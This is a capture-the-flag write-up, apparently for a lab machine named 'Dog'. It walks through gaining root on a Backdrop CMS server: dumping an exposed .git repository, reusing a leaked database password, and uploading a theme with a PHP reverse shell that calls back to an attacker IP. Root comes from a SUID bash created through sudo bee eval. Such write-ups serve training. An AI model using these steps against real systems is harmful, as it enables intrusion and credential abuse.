Reconnaissance
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 97:2a:d2:2c:89:8a:d3:ed:4d:ac:00:d2:1e:87:49:a7 (RSA)
| 256 27:7c:3c:eb:0f:26:e9:62:59:0f:0f:b1:38:c9:ae:2b (ECDSA)
|_ 256 93:88:47:4c:69:af:72:16:09:4c:ba:77:1e:3b:3b:eb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Home | Dog
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-git:
| 10.129.213.102:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: todo: customize url aliases. reference:https://docs.backdro...
|_http-generator: Backdrop CMS 1 (https://backdropcms.org)
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.md /web.config /admin
| /comment/reply /filter/tips /node/add /search /user/register
|_/user/password /user/login /user/logout /?q=admin /?q=comment/reply
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The nmap scan found only two ports, 22 and 80. There’s Backdrop CMS running on the web server and the scan uncovered a .git folder being present.
Execution
Git (or any other revision tool) usually holds interesting information and possibly also credentials that were added by mistake. git-dumper can be used to clone the repository into a local folder to inspect the contents.
$ git-dumper http://10.129.213.102/.git dog.git
--- SNIP ---
[-] Fetching http://10.129.213.102/.git/refs/heads/master [200]
[-] Sanitizing .git/config
[-] Running git checkout .
Updated 2873 paths from the indexThe git repository contains the source code for the web application. It does include a settings.php file that holds the username and the password BackDropJ2024DS2024 for the MySQL database. Those credentials unfortunately do not work for SSH or on the web interface.
$ cd dog.git
$ ls -al
total 92
drwxrwxr-x 8 ryuki ryuki 4096 May 3 14:11 .
drwxrwxr-x 3 ryuki ryuki 4096 May 3 14:10 ..
drwxrwxr-x 8 ryuki ryuki 4096 May 3 14:12 .git
-rwxrwxr-x 1 ryuki ryuki 18092 May 3 14:11 LICENSE.txt
-rwxrwxr-x 1 ryuki ryuki 5285 May 3 14:11 README.md
drwxrwxr-x 9 ryuki ryuki 4096 May 3 14:11 core
drwxrwxr-x 7 ryuki ryuki 4096 May 3 14:11 files
-rwxrwxr-x 1 ryuki ryuki 578 May 3 14:11 index.php
drwxrwxr-x 2 ryuki ryuki 4096 May 3 14:11 layouts
-rwxrwxr-x 1 ryuki ryuki 1198 May 3 14:11 robots.txt
-rwxrwxr-x 1 ryuki ryuki 21732 May 3 14:11 settings.php
drwxrwxr-x 2 ryuki ryuki 4096 May 3 14:11 sites
drwxrwxr-x 2 ryuki ryuki 4096 May 3 14:11 themes
$ cat settings.php
<?php
/**
* @file
* Main Backdrop CMS configuration file.
*/
/**
* Database configuration:
*
* Most sites can configure their database by entering the connection string
* below. If using primary/replica databases or multiple connections, see the
* advanced database documentation at
* https://api.backdropcms.org/database-configuration
*/
$database = 'mysql://root:BackDropJ2024DS2024@127.0.0.1/backdrop';
$database_prefix = '';
--- SNIP ---Running git status only shows a single commit made by dog@dog.htb. I add the domain name to my /etc/hosts file and then check for other occurrences of this string in the repository. This finds another potential username tiffany.
$ git status
commit 8204779c764abd4c9d8d95038b6d22b6a7515afa (HEAD -> master)
Author: root <dog@dog.htb>
Date: Fri Feb 7 21:22:11 2025 +0000
todo: customize url aliases. reference:https://docs.backdropcms.org/documentation/url-aliases
$ grep -ir dog.htb
files/config_83dddd18e1ec67fd8ff5bba2453c7fb3/active/update.settings.json: "tiffany@dog.htb"This time the credentials tiffany:BackDropJ2024DS2024 work for the login on Backdrop CMS and I get access to the dashboard.

Running the status report reveals version 1.27.1 and looking for known vulnerabilities quickly finds CVE-2022-42092, an unrestricted files upload via the themes feature. Even though it specifies >=1.22.0 the concept is still valid.
Another approach would be to use the proof-of-concept here to upload a malicious module instead.
I search for themes and pick one at random. After extracting the contents, I add my reverse shell as a new PHP file. Then I create a new TAR archive (because the ZIP extension is not available on the server).
$ unzip bedrock.zip
Archive: bedrock.zip
inflating: bedrock/js/bedrock.js
inflating: bedrock/css/base.css
inflating: bedrock/css/system.theme.css
inflating: bedrock/css/bedrock-ui.css
inflating: bedrock/img/throbber.svg
inflating: bedrock/screenshot.png
inflating: bedrock/README.md
inflating: bedrock/template.php
inflating: bedrock/LICENSE.txt
inflating: bedrock/bedrock.info
$ cp /usr/share/webshells/php/php-reverse-shell.php bedrock/ryuki.php
$ sed -i 's#127.0.0.1#10.10.10.10#g' bedrock/ryuki.php

$ tar cf bedrock.tar bedrockNavigating to Appearance ⇒ Install New Themes I can pick Manual installation to upload my backdoored theme. After the upload I’m able to access the files in /themes/bedrock/. As soon as a I click on the ryuki.php file I do get a callback as www-data.
Privilege Escalation
Shell as johncusack
There are only three users with a shell configured on the system. Trying to re-use the password BackDropJ2024DS2024 for them works on johncusack and I can read the first flag.
$ grep "sh$" /etc/passwd
root:x:0:0:root:/root:/bin/bash
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bashShell as root
Checking the sudo privileges reveals one command that johncusack can run as root. bee is a command line utility for Backdrop CMS.
$ sudo -l
[sudo] password for johncusack:
Matching Defaults entries for johncusack on dog:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User johncusack may run the following commands on dog:
(ALL : ALL) /usr/local/bin/beeThe bee command can be used to run arbitrary PHP code with the eval command1, so I just copy the bash binary and set the SUID bit in order to escalate my privileges to root.
$ sudo /usr/local/bin/bee eval "shell_exec('cp /bin/bash /tmp/bash; chmod u+s /tmp/bash');"
$ ls -la /tmp/bash
-rwsr-xr-x 1 root root 1183448 May 3 12:43 /tmp/bashHint
If
beecomplains about the bootstrap level, run the binary in/var/www/htmlor provide it with--root.
Attack Path
flowchart TD subgraph "Execution" A(Web Page) -->|Exposes .git| B(Access to source code) B -->|Repository| C(Username and Password for Backdrop CMS) C -->|CVE-2022-42092 Upload revshell| D(Shell as www-data) end subgraph "Privilege Escalation" D -->|Password reuse| E(Shell as johncusack) E -->|Command Execution through bee| F(Shell as root) end
